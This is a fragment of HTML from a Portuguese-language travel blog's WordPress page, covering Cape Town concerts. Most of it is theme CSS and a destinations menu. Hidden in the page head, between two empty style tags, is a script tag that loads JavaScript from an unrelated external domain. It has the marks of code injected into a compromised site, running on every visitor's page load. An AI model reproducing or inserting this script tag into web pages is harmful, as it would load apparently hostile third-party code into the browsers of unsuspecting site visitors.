    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
</style>

<link href="https://fonts.googleapis.com/css?family=EB+Garamond|Oswald&display=swap" rel="stylesheet">
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #007000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #007000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #007000;
                }
                .tdm-btn-style1 {
					background-color: #007000;
				}
				.tdm-btn-style2:before {
				    border-color: #007000;
				}
				.tdm-btn-style2 {
				    color: #007000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #007000;
                    -moz-box-shadow: 0 2px 16px #007000;
                    box-shadow: 0 2px 16px #007000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #007000;
                    -moz-box-shadow: 0 4px 26px #007000;
                    box-shadow: 0 4px 26px #007000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7296 single-format-standard wp-theme-Newspaper td-standard-pack veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town global-block-template-9 tdb_template_14852 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Juny-pelo-mundo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/junypelomundo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:junypelomundo@hotmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/junypelomundo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/junypelomundo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/JunypeloMundo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li id="menu-item-14984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14984"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2047"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6579"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2059"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-14350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li id="menu-item-14351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2080"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4166"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
